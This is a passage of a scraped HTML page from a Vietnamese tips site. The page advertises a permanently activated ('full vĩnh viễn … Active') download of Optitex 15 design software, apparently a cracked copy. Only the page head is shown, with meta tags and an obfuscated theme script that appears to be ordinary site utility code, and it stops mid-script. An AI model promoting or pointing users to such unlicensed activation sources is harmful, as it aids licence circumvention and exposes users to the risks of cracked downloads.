

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meomaytinh.com/optitex-15/
body_size: 33764
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://meomaytinh.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="article">
<meta property="og:title" content="Download Optitex 15 full vĩnh viễn bản chuẩn &#8211; Cài đặt + Active">
<meta property="og:site_name" content="Mẹo Máy Tính">
<meta property="og:description" content="Optitex 15 là phần mềm cho phép bạn sử dụng công nghệ ba chiều hoặc công nghệ phẳng để có">
<meta property="og:url" content="https://meomaytinh.com/optitex-15/">
<meta property="og:image" content="https://meomaytinh.com/wp-content/uploads/2021/08/gioi-thieu-optitex-15.jpg">
<meta property="og:image:height" content="360">
<meta property="og:image:width" content="640">
<meta property="article:published_time" content="2023-04-20T13:46:14+07:00">
<meta property="article:modified_time" content="2023-04-20T13:45:09+07:00">
<meta property="article:author" content="https://www.facebook.com/minhtienchuyenit">
<meta property="article:section" content="Phần mềm">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Download Optitex 15 full vĩnh viễn bản chuẩn &#8211; Cài đặt + Active">
<meta name="twitter:description" content="Optitex 15 là phần mềm cho phép bạn sử dụng công nghệ ba chiều hoặc công nghệ phẳng để có">
<meta name="twitter:url" content="https://meomaytinh.com/optitex-15/">
<meta name="twitter:site" content="minhtien_it">
<meta name="twitter:image:src" content="https://meomaytinh.com/wp-content/uploads/2021/08/gioi-thieu-optitex-15.jpg">
<meta name="twitter:image:width" content="640">
<meta name="twitter:image:height" content="360">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a1b(_0xa1d583,_0x88a9b7){var _0x4c40e6=_0x4c40();return _0x1a1b=function(_0x1a1b40,_0x2144c6){_0x1a1b40=_0x1a1b40-0x90;var _0x20669d=_0x4c40e6[_0x1a1b40];return _0x20669d;},_0x1a1b(_0xa1d583,_0x88a9b7);}var _0x346dca=_0x1a1b;(function(_0xa97271,_0x4c4c37){var _0x1590fd=_0x1a1b,_0x5f595c=_0xa97271();while(!![]){try{var _0x413ea6=-parseInt(_0x1590fd(0x146))/0x1+parseInt(_0x1590fd(0xbf))/0x2*(-parseInt(_0x1590fd(0xdc))/0x3)+-parseInt(_0x1590fd(0x10f))/0x4+-parseInt(_0x1590fd(0xb4))/0x5+-parseInt(_0x1590fd(0xda))/0x6*(-parseInt(_0x1590fd(0x123))/0x7)+-parseInt(_0x1590fd(0xc7))/0x8*(-parseInt(_0x1590fd(0xb7))/0x9)+parseInt(_0x1590fd(0xd6))/0xa*(parseInt(_0x1590fd(0xec))/0xb);if(_0x413ea6===_0x4c4c37)break;else _0x5f595c['push'](_0x5f595c['shift']());}catch(_0x46bb0e){_0x5f595c['push'](_0x5f595c['shift']());}}}(_0x4c40,0x7c283),(window[_0x346dca(0xe8)]=window[_0x346dca(0xe8)]||{},window[_0x346dca(0xe8)][_0x346dca(0x12d)]=window['jnews']['library']||{},window[_0x346dca(0xe8)][_0x346dca(0x12d)]=function(){'use strict';var _0x2ba596=_0x346dca;var _0x2e8939=this;_0x2e8939[_0x2ba596(0x141)]=window,_0x2e8939['doc']=document,_0x2e8939['noop']=function(){},_0x2e8939[_0x2ba596(0xb9)]=_0x2e8939[_0x2ba596(0x101)][_0x2ba596(0x100)](_0x2ba596(0x129))[0x0],_0x2e8939['globalBody']=_0x2e8939['globalBody']?_0x2e8939[_0x2ba596(0xb9)]:_0x2e8939[_0x2ba596(0x101)],_0x2e8939[_0x2ba596(0x141)][_0x2ba596(0xea)]=_0x2e8939['win'][_0x2ba596(0xea)]||{'_storage':new WeakMap(),'put':function(_0x1ffbc0,_0x5d593a,_0x24c189){var _0x39c738=_0x2ba596;this[_0x39c738(0xd0)][_0x39c738(0xeb)](_0x1ffbc0)||this['_storage']['set'](_0x1ffbc0,new Map()),this[_0x39c738(0xd0)][_0x39c738(0x105)](_0x1ffbc0)[_0x39c738(0x9f)](_0x5d593a,_0x24c189);},'get':function(_0x1ae21d,_0x44f350){var _0x1362b0=_0x2ba596;return this[_0x1362b0(0xd0)][_0x1362b0(0x105)](_0x1ae21d)[_0x1362b0(0x105)](_0x44f350);},'has':function(_0x4b026c,_0x36fe65){var _0x4e294a=_0x2ba596;return this['_storage']['has'](_0x4b026c)&&this[_0x4e294a(0xd0)][_0x4e294a(0x105)](_0x4b026c)['has'](_0x36fe65);},'remove':function(_0x4bd819,_0x3beea4){var _0x18c030=_0x2ba596,_0x46a24c=this['_storage']['get'](_0x4bd819)[_0x18c030(0xf1)](_0x3beea4);return 0x0===!this[_0x18c030(0xd0)][_0x18c030(0x105)](_0x4bd819)[_0x18c030(0xc6)]&&this[_0x18c030(0xd0)][_0x18c030(0xf1)](_0x4bd819),_0x46a24c;}},_0x2e8939[_0x2ba596(0xb2)]=function(){var _0x4015d5=_0x2ba596;return _0x2e8939[_0x4015d5(0x141)][_0x4015d5(0x12e)]||_0x2e8939['docEl'][_0x4015d5(0x11b)]||_0x2e8939[_0x4015d5(0xb9)][_0x4015d5(0x11b)];},_0x2e8939[_0x2ba596(0xc4)]=function(){var _0x2c8e8c=_0x2ba596;return _0x2e8939[_0x2c8e8c(0x141)][_0x2c8e8c(0xce)]||_0x2e8939[_0x2c8e8c(0x99)][_0x2c8e8c(0xa9)]||_0x2e8939['globalBody'][_0x2c8e8c(0xa9)];},_0x2e8939[_0x2ba596(0xc5)]=_0x2e8939[_0x2ba596(0x141)][_0x2ba596(0xc5)]||_0x2e8939[_0x2ba596(0x141)][_0x2ba596(0x11c)]||_0x2e8939[_0x2ba596(0x141)][_0x2ba596(0x127)]||_0x2e8939[_0x2ba596(0x141)]['msRequestAnimationFrame']||window[_0x2ba596(0xe2)]||function(_0x695dca){return setTimeout(_0x695dca,0x3e8/0x3c);},_0x2e8939[_0x2ba596(0x135)]=_0x2e8939[_0x2ba596(0x141)][_0x2ba596(0x135)]||_0x2e8939['win']['webkitCancelAnimationFrame']||_0x2e8939['win'][_0x2ba596(0x9c)]||_0x2e8939[_0x2ba596(0x141)][_0x2ba596(0x10e)]||_0x2e8939[_0x2ba596(0x141)][_0x2ba596(0x9a)]||_0x2e8939[_0x2ba596(0x141)][_0x2ba596(0xee)]||function(_0x487d70){clearTimeout(_0x487d70);},_0x2e8939[_0x2ba596(0xaa)]=_0x2ba596(0xc0)in document['createElement']('_'),_0x2e8939['hasClass']=_0x2e8939[_0x2ba596(0xaa)]?function(_0x1415ef,_0x2195bb){var _0x519c7e=_0x2ba596;return _0x1415ef['classList'][_0x519c7e(0x10c)](_0x2195bb);}:function(_0xbf9eb5,_0x254697){var _0xf61557=_0x2ba596;return _0xbf9eb5['className'][_0xf61557(0xd7)](_0x254697)>=0x0;},_0x2e8939['addClass']=_0x2e8939[_0x2ba596(0xaa)]?function(_0x539d06,_0x10a664){var _0x5ab050=_0x2ba596;_0x2e8939[_0x5ab050(0xa1)](_0x539d06,_0x10a664)||_0x539d06[_0x5ab050(0xc0)]['add'](_0x10a664);}:function(_0x3c0666,_0x212516){var _0x3fc9a2=_0x2ba596;_0x2e8939[_0x3fc9a2(0xa1)](_0x3c0666,_0x212516)||(_0x3c0666[_0x3fc9a2(0x11a)]+='\x20'+_0x212516);},_0x2e8939[_0x2ba596(0xb0)]=_0x2e8939[_0x2ba596(0xaa)]?function(_0x2afdbd,_0x19687a){var _0x51e57e=_0x2ba596;_0x2e8939[_0x51e57e(0xa1)](_0x2afdbd,_0x19687a)&&_0x2afdbd['classList'][_0x51e57e(0xc1)](_0x19687a);}:function(_0x1e610d,_0x18179d){var _0x4c0602=_0x2ba596;_0x2e8939[_0x4c0602(0xa1)](_0x1e610d,_0x18179d)&&(_0x1e610d['className']=_0x1e610d['className'][_0x4c0602(0x114)](_0x18179d,''));},_0x2e8939[_0x2ba596(0xfb)]=function(_0x2ec0bd){var _0x173c4c=_0x2ba596,_0x3810f7=[];for(var _0x29b8c9 in _0x2ec0bd)Object[_0x173c4c(0xd5)]['hasOwnProperty'][_0x173c4c(0xd9)](_0x2ec0bd,_0x29b8c9)&&_0x3810f7['push'](_0x29b8c9);return _0x3810f7;},_0x2e8939['isObjectSame']=function(_0x79ebcd,_0x58e427){var _0x6a06b7=_0x2ba596,_0x5ce315=!0x0;return JSON[_0x6a06b7(0x10b)](_0x79ebcd)!==JSON['stringify'](_0x58e427)&&(_0x5ce315=!0x1),_0x5ce315;},_0x2e8939['extend']=function(){var _0x59ee1d=_0x2ba596;for(var _0x586fe5,_0x48eb1a,_0x24e3d8,_0x3394ed=arguments[0x0]||{},_0x4adb59=0x1,_0x2fbb9c=arguments[_0x59ee1d(0x14b)];_0x4adb59<_0x2fbb9c;_0x4adb59++)if(null!==(_0x586fe5=arguments[_0x4adb59])){for(_0x48eb1a in _0x586fe5)_0x3394ed!==(_0x24e3d8=_0x586fe5[_0x48eb1a])&&void 0x0!==_0x24e3d8&&(_0x3394ed[_0x48eb1a]=_0x24e3d8);}return _0x3394ed;},_0x2e8939[_0x2ba596(0x143)]=_0x2e8939[_0x2ba596(0x141)]['jnewsDataStorage'],_0x2e8939['isVisible']=function(_0x5cf369){var _0x546c9e=_0x2ba596;return 0x0!==_0x5cf369[_0x546c9e(0x149)]&&0x0!==_0x5cf369[_0x546c9e(0x102)]||_0x5cf369[_0x546c9e(0xad)]()[_0x546c9e(0x14b)];},_0x2e8939['getHeight']=function(_0xd27ac3){var _0x4f7c2f=_0x2ba596;return _0xd27ac3[_0x4f7c2f(0x102)]||_0xd27ac3['clientHeight']||_0xd27ac3['getBoundingClientRect']()['height'];},_0x2e8939[_0x2ba596(0xf0)]=function(_0x5a5678){var _0x8b6656=_0x2ba596;return _0x5a5678['offsetWidth']||_0x5a5678['clientWidth']||_0x5a5678[_0x8b6656(0xad)]()[_0x8b6656(0xb3)];},_0x2e8939[_0x2ba596(0xe3)]=!0x1;try{var _0x4a0aaf=Object[_0x2ba596(0xfa)]({},_0x2ba596(0x134),{'get':function(){var _0x5b3057=_0x2ba596;_0x2e8939[_0x5b3057(0xe3)]=!0x0;}});'createEvent'in _0x2e8939['doc']?_0x2e8939[_0x2ba596(0x141)][_0x2ba596(0x97)](_0x2ba596(0xcf),null,_0x4a0aaf):_0x2ba596(0xab)in _0x2e8939[_0x2ba596(0x101)]&&_0x2e8939[_0x2ba596(0x141)][_0x2ba596(0x140)](_0x2ba596(0xcf),null);}catch(_0x34a2de){}_0x2e8939['passiveOption']=!!_0x2e8939[_0x2ba596(0xe3)]&&{'passive':!0x0},_0x2e8939[_0x2ba596(0x124)]=function(_0xd92ad5,_0x3c4514){var _0x16a9c=_0x2ba596;_0xd92ad5='jnews-'+_0xd92ad5;var _0x2b7a6d={'expired':Math[_0x16a9c(0xbe)]((new Date()['getTime']()+0x2932e00)/0x3e8)};_0x3c4514=Object['assign'](_0x2b7a6d,_0x3c4514),localStorage[_0x16a9c(0xa5)](_0xd92ad5,JSON['stringify'](_0x3c4514));},_0x2e8939[_0x2ba596(0xd2)]=function(_0x2f045f){var _0x1efbd4=_0x2ba596;_0x2f045f=_0x1efbd4(0xe9)+_0x2f045f;var _0x43b86c=localStorage[_0x1efbd4(0x94)](_0x2f045f);return null!==_0x43b86c&&0x0<_0x43b86c[_0x1efbd4(0x14b)]?JSON[_0x1efbd4(0x9e)](localStorage[_0x1efbd4(0x94)](_0x2f045f)):{};},_0x2e8939['expiredStorage']=function(){var _0x520884=_0x2ba596,_0xc918b2,_0x27ab3b='jnews-';for(var _0x375b85 in localStorage)_0x375b85[_0x520884(0xd7)](_0x27ab3b)>-0x1&&_0x520884(0x112)!==(_0xc918b2=_0x2e8939[_0x520884(0xd2)](_0x375b85['replace'](_0x27ab3b,'')))[_0x520884(0x11d)]&&_0xc918b2[_0x520884(0x11d)]<Math['floor'](new Date()['getTime']()/0x3e8)&&localStorage[_0x520884(0x91)](_0x375b85);},_0x2e8939[_0x2ba596(0xe1)]=function(_0x26413b,_0x1f466e,_0x5af5c0){var _0x1abef9=_0x2ba596;for(var _0x50da05 in _0x1f466e){var _0xea16b4=[_0x1abef9(0x142),'touchmove'][_0x1abef9(0xd7)](_0x50da05)>=0x0&&!_0x5af5c0&&_0x2e8939[_0x1abef9(0x130)];_0x1abef9(0x116)in _0x2e8939[_0x1abef9(0x101)]?_0x26413b['addEventListener'](_0x50da05,_0x1f466e[_0x50da05],_0xea16b4):'fireEvent'in _0x2e8939['doc']&&_0x26413b[_0x1abef9(0x140)]('on'+_0x50da05,_0x1f466e[_0x50da05]);}},_0x2e8939['removeEvents']=function(_0x193e1c,_0x4358df){var _0x3829ad=_0x2ba596;for(var _0x8cacff in _0x4358df)_0x3829ad(0x116)in _0x2e8939[_0x3829ad(0x101)]?_0x193e1c[_0x3829ad(0x12c)](_0x8cacff,_0x4358df[_0x8cacff]):'fireEvent'in _0x2e8939[_0x3829ad(0x101)]&&_0x193e1c[_0x3829ad(0x14c)]('on'+_0x8cacff,_0x4358df[_0x8cacff]);},_0x2e8939[_0x2ba596(0xb5)]=function(_0x3e373d,_0x376fbd,_0x16a095){var _0x33ca2f=_0x2ba596,_0x1572d7;return _0x16a095=_0x16a095||{'detail':null},_0x33ca2f(0x116)in _0x2e8939[_0x33ca2f(0x101)]?(!(_0x1572d7=_0x2e8939[_0x33ca2f(0x101)][_0x33ca2f(0x116)](_0x33ca2f(0x139))||new CustomEvent(_0x376fbd))[_0x33ca2f(0xd1)]||_0x1572d7[_0x33ca2f(0xd1)](_0x376fbd,!0x0,!0x1,_0x16a095),void _0x3e373d[_0x33ca2f(0x11f)](_0x1572d7)):_0x33ca2f(0xab)in _0x2e8939[_0x33ca2f(0x101)]?((_0x1572d7=_0x2e8939['doc'][_0x33ca2f(0xe4)]())[_0x33ca2f(0xef)]=_0x376fbd,void _0x3e373d[_0x33ca2f(0xab)]('on'+_0x1572d7[_0x33ca2f(0xef)],_0x1572d7)):void 0x0;},_0x2e8939[_0x2ba596(0xf7)]=function(_0x157164,_0x424ca5){var _0x3284d0=_0x2ba596;void 0x0===_0x424ca5&&(_0x424ca5=_0x2e8939[_0x3284d0(0x101)]);for(var _0xdcea30=[],_0x191d66=_0x157164[_0x3284d0(0x132)],_0x2036b4=!0x1;!_0x2036b4;)if(_0x191d66){var _0x249a8c=_0x191d66;_0x249a8c[_0x3284d0(0x14a)](_0x424ca5)['length']?_0x2036b4=!0x0:(_0xdcea30[_0x3284d0(0xd8)](_0x249a8c),_0x191d66=_0x249a8c['parentNode']);}else _0xdcea30=[],_0x2036b4=!0x0;return _0xdcea30;},_0x2e8939[_0x2ba596(0xa4)]=function(_0x37b862,_0x590c92,_0x3ed733){var _0x50fd4b=_0x2ba596;for(var _0x51d9c6=0x0,_0x46a752=_0x37b862[_0x50fd4b(0x14b)];_0x51d9c6<_0x46a752;_0x51d9c6++)_0x590c92['call'](_0x3ed733,_0x37b862[_0x51d9c6],_0x51d9c6);},_0x2e8939[_0x2ba596(0x98)]=function(_0x7e5cf9){var _0x5b066b=_0x2ba596;return _0x7e5cf9[_0x5b066b(0xf6)]||_0x7e5cf9[_0x5b066b(0x117)];},_0x2e8939['setText']=function(_0x4d52cc,_0x5ac387){var _0xd709ec=_0x2ba596,_0x1f63ce=_0xd709ec(0x95)==typeof _0x5ac387?_0x5ac387['innerText']||_0x5ac387[_0xd709ec(0x117)]:_0x5ac387;_0x4d52cc[_0xd709ec(0xf6)]&&(_0x4d52cc['innerText']=_0x1f63ce),_0x4d52cc['textContent']&&(_0x4d52cc[_0xd709ec(0x117)]=_0x1f63ce);},_0x2e8939[_0x2ba596(0x13b)]=function(_0x1dfa90){var _0x1f93e7=_0x2ba596;return _0x2e8939[_0x1f93e7(0xfb)](_0x1dfa90)['reduce'](function _0x6fdd97(_0x3b3ddc){var _0x48ce80=_0x1f93e7,_0x2731c1=arguments[_0x48ce80(0x14b)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x2bf84d,_0x358d8a){var _0x1e542c=_0x48ce80,_0xd2f526=_0x3b3ddc[_0x358d8a];_0x358d8a=encodeURIComponent(_0x358d8a);var _0x555178=_0x2731c1?''[_0x1e542c(0xf3)](_0x2731c1,'[')[_0x1e542c(0xf3)](_0x358d8a,']'):_0x358d8a;return null==_0xd2f526||'function'==typeof _0xd2f526?(_0x2bf84d['push'](''[_0x1e542c(0xf3)](_0x555178,'=')),_0x2bf84d):[_0x1e542c(0x9b),'boolean',_0x1e542c(0x10d)][_0x1e542c(0xa3)](typeof _0xd2f526)?(_0x2bf84d[_0x1e542c(0xd8)](''[_0x1e542c(0xf3)](_0x555178,'=')[_0x1e542c(0xf3)](encodeURIComponent(_0xd2f526))),_0x2bf84d):(_0x2bf84d['push'](_0x2e8939[_0x1e542c(0xfb)](_0xd2f526)['reduce'](_0x6fdd97(_0xd2f526,_0x555178),[])[_0x1e542c(0xa0)]('&')),_0x2bf84d);};}(_0x1dfa90),[])['join']('&');},_0x2e8939[_0x2ba596(0x105)]=function(_0x5c9782,_0xce4de4,_0x358c53,_0x12e3c3){var _0x3b8c3d=_0x2ba596;return _0x358c53='function'==typeof _0x358c53?_0x358c53:_0x2e8939['noop'],_0x2e8939[_0x3b8c3d(0x104)](_0x3b8c3d(0x14d),_0x5c9782,_0xce4de4,_0x358c53,_0x12e3c3);},_0x2e8939[_0x2ba596(0xbc)]=function(_0x2c485e,_0x4b937c,_0x1df955,_0x30e39b){var _0x2d4163=_0x2ba596;return _0x1df955=_0x2d4163(0xaf)==typeof _0x1df955?_0x1df955:_0x2e8939[_0x2d4163(0x113)],_0x2e8939[_0x2d4163(0x104)](_0x2d4163(0x137),_0x2c485e,_0x4b937c,_0x1df955,_0x30e39b);},_0x2e8939[_0x2ba596(0x104)]=function(_0x49d967,_0x137001,_0x3141e7,_0x358d45,_0x29bc69){var _0xc3cc49=_0x2ba596,_0x35eacb=new XMLHttpRequest(),_0xbad76d=_0x137001,_0x327596=_0x2e8939[_0xc3cc49(0x13b)](_0x3141e7);if(_0x49d967=-0x1!=[_0xc3cc49(0x14d),_0xc3cc49(0x137)][_0xc3cc49(0xd7)](_0x49d967)?_0x49d967:_0xc3cc49(0x14d),_0x35eacb['open'](_0x49d967,_0xbad76d+(_0xc3cc49(0x14d)==_0x49d967?'?'+_0x327596:''),!0x0),_0xc3cc49(0x137)==_0x49d967&&_0x35eacb[_0xc3cc49(0x133)](_0xc3cc49(0xa2),_0xc3cc49(0xa6)),_0x35eacb['setRequestHeader'](_0xc3cc49(0xb1),'XMLHttpRequest'),_0x35eacb[_0xc3cc49(0xca)]=function(){var _0x5efbd7=_0xc3cc49;0x4===_0x35eacb[_0x5efbd7(0x103)]&&0xc8<=_0x35eacb[_0x5efbd7(0xfc)]&&0x12c>_0x35eacb[_0x5efbd7(0xfc)]&&_0x5efbd7(0xaf)==typeof _0x358d45&&_0x358d45[_0x5efbd7(0xd9)](void 0x0,_0x35eacb[_0x5efbd7(0xcc)]);},void 0x0!==_0x29bc69&&!_0x29bc69)return{'xhr':_0x35eacb,'send':function(){var _0x4ba322=_0xc3cc49;_0x35eacb[_0x4ba322(0xa7)](_0x4ba322(0x137)==_0x49d967?_0x327596:null);}};return _0x35eacb[_0xc3cc49(0xa7)](_0xc3cc49(0x137)==_0x49d967?_0x327596:null),{'xhr':_0x35eacb};},_0x2e8939[_0x2ba596(0x13e)]=function(_0x2499df,_0x5ef33f,_0x584e53){var _0x3e21fe=_0x2ba596;function _0x2f6928(_0x1a4b6d,_0x53d7f4,_0x1b8d74){var _0x1858a1=_0x1a1b;this['start']=this['position'](),this['change']=_0x1a4b6d-this[_0x1858a1(0xe0)],this[_0x1858a1(0xc9)]=0x0,this['increment']=0x14,this[_0x1858a1(0xf8)]=void 0x0===_0x1b8d74?0x1f4:_0x1b8d74,this['callback']=_0x53d7f4,this[_0x1858a1(0x93)]=!0x1,this['animateScroll']();}return Math['easeInOutQuad']=function(_0xa9f6b7,_0x5cb22f,_0xbdf88e,_0xf5afcb){return(_0xa9f6b7/=_0xf5afcb/0x2)<0x1?_0xbdf88e/0x2*_0xa9f6b7*_0xa9f6b7+_0x5cb22f:-_0xbdf88e/0x2*(--_0xa9f6b7*(_0xa9f6b7-0x2)-0x1)+_0x5cb22f;},_0x2f6928[_0x3e21fe(0xd5)]['stop']=function(){this['finish']=!0x0;},_0x2f6928[_0x3e21fe(0xd5)]['move']=function(_0x26e57b){var _0x38ff01=_0x3e21fe;_0x2e8939[_0x38ff01(0x101)][_0x38ff01(0x118)][_0x38ff01(0x126)]=_0x26e57b,_0x2e8939[_0x38ff01(0xb9)][_0x38ff01(0x132)]['scrollTop']=_0x26e57b,_0x2e8939[_0x38ff01(0xb9)]['scrollTop']=_0x26e57b;},_0x2f6928[_0x3e21fe(0xd5)][_0x3e21fe(0xac)]=function(){var _0x361cc9=_0x3e21fe;return _0x2e8939[_0x361cc9(0x101)][_0x361cc9(0x118)][_0x361cc9(0x126)]||_0x2e8939[_0x361cc9(0xb9)]['parentNode'][_0x361cc9(0x126)]||_0x2e8939[_0x361cc9(0xb9)]['scrollTop'];},_0x2f6928[_0x3e21fe(0xd5)][_0x3e21fe(0xdb)]=function(){var _0x4a559d=_0x3e21fe;this[_0x4a559d(0xc9)]+=this[_0x4a559d(0xb6)];var _0x5742f5=Math['easeInOutQuad'](this[_0x4a559d(0xc9)],this[_0x4a559d(0xe0)],this[_0x4a559d(0x131)],this[_0x4a559d(0xf8)]);this[_0x4a559d(0x13d)](_0x5742f5),this[_0x4a559d(0xc9)]<this[_0x4a559d(0xf8)]&&!this['finish']?_0x2e8939['requestAnimationFrame'][_0x4a559d(0xd9)](_0x2e8939[_0x4a559d(0x141)],this[_0x4a559d(0xdb)][_0x4a559d(0xdf)](this)):this[_0x4a559d(0x92)]&&_0x4a559d(0xaf)==typeof this[_0x4a559d(0x92)]&&this['callback']();},new _0x2f6928(_0x2499df,_0x5ef33f,_0x584e53);},_0x2e8939['unwrap']=function(_0x2aa7da){var _0xefa644=_0x2ba596,_0x1cacd9,_0x5d8934=_0x2aa7da;_0x2e8939[_0xefa644(0xa4)](_0x2aa7da,function(_0x5e9d57,_0x159686){_0x1cacd9?_0x1cacd9+=_0x5e9d57:_0x1cacd9=_0x5e9d57;}),_0x5d8934[_0xefa644(0x119)](_0x1cacd9);},_0x2e8939[_0x2ba596(0x13a)]={'start':function(_0x25edd7){var _0x572f5d=_0x2ba596;performance[_0x572f5d(0x128)](_0x25edd7+_0x572f5d(0xd3));},'stop':function(_0x91bf17){var _0x442ce9=_0x2ba596;performance[_0x442ce9(0x128)](_0x91bf17+_0x442ce9(0xf2)),performance['measure'](_0x91bf17,_0x91bf17+_0x442ce9(0xd3),_0x91bf17+'End');}},_0x2e8939[_0x2ba596(0x12a)]=function(){var _0x2fcb47=0x0,_0x3ddc5d=0x0,_0x7cf70f=0x0;!(function(){var _0x3cd504=_0x1a1b,_0x4fb20f=_0x2fcb47=0x0,_0x1124d9=0x0,_0x51d38f=0x0,_0x1acbda=document[_0x3cd504(0x109)](_0x3cd504(0xd4)),_0x44d711=function(_0x6dff65){var _0x41a987=_0x3cd504;void 0x0===document[_0x41a987(0x100)](_0x41a987(0x129))[0x0]?_0x2e8939[_0x41a987(0xc5)][_0x41a987(0xd9)](_0x2e8939['win'],function(){_0x44d711(_0x6dff65);}):document[_0x41a987(0x100)](_0x41a987(0x129))[0x0][_0x41a987(0x145)](_0x6dff65);};null===_0x1acbda&&((_0x1acbda=document[_0x3cd504(0x107)](_0x3cd504(0x121)))[_0x3cd504(0xba)][_0x3cd504(0xac)]=_0x3cd504(0x122),_0x1acbda[_0x3cd504(0xba)][_0x3cd504(0xcd)]='120px',_0x1acbda[_0x3cd504(0xba)][_0x3cd504(0xcb)]=_0x3cd504(0x148),_0x1acbda[_0x3cd504(0xba)][_0x3cd504(0xb3)]=_0x3cd504(0xe7),_0x1acbda[_0x3cd504(0xba)][_0x3cd504(0x108)]=_0x3cd504(0xe5),_0x1acbda[_0x3cd504(0xba)][_0x3cd504(0x90)]=_0x3cd504(0xed),_0x1acbda[_0x3cd504(0xba)][_0x3cd504(0xf9)]=_0x3cd504(0x138),_0x1acbda['style']['zIndex']=_0x3cd504(0xae),_0x1acbda[_0x3cd504(0xba)][_0x3cd504(0x144)]='white',_0x1acbda['id']=_0x3cd504(0xd4),_0x44d711(_0x1acbda));var _0x45cd84=function(){var _0x3aa069=_0x3cd504;_0x7cf70f++,_0x3ddc5d=Date['now'](),(_0x1124d9=(_0x7cf70f/(_0x51d38f=(_0x3ddc5d-_0x2fcb47)/0x3e8))[_0x3aa069(0x12b)](0x2))!=_0x4fb20f&&(_0x4fb20f=_0x1124d9,_0x1acbda['innerHTML']=_0x4fb20f+'fps'),0x1<_0x51d38f&&(_0x2fcb47=_0x3ddc5d,_0x7cf70f=0x0),_0x2e8939[_0x3aa069(0xc5)]['call'](_0x2e8939['win'],_0x45cd84);};_0x45cd84();}());},_0x2e8939[_0x2ba596(0xfd)]=function(_0x1845fd,_0x43cf11){var _0x2a93bd=_0x2ba596;for(var _0x326354=0x0;_0x326354<_0x43cf11['length'];_0x326354++)if(-0x1!==_0x1845fd[_0x2a93bd(0xde)]()['indexOf'](_0x43cf11[_0x326354][_0x2a93bd(0xde)]()))return!0x0;},_0x2e8939[_0x2ba596(0xb8)]=function(_0x1133db,_0x2f2540){var _0x45b00c=_0x2ba596;function _0xaac7c3(_0x4f2dc9){var _0x47f57d=_0x1a1b;if('complete'===_0x2e8939[_0x47f57d(0x101)][_0x47f57d(0x103)]||_0x47f57d(0xf4)===_0x2e8939[_0x47f57d(0x101)][_0x47f57d(0x103)])return!_0x4f2dc9||_0x2f2540?setTimeout(_0x1133db,_0x2f2540||0x1):_0x1133db(_0x4f2dc9),0x1;}_0xaac7c3()||_0x2e8939['addEvents'](_0x2e8939[_0x45b00c(0x141)],{'load':_0xaac7c3});},_0x2e8939[_0x2ba596(0x125)]=function(_0x4b1376,_0x2b0dff){var _0x4e02d2=_0x2ba596;function _0x1df01b(_0x936829){var 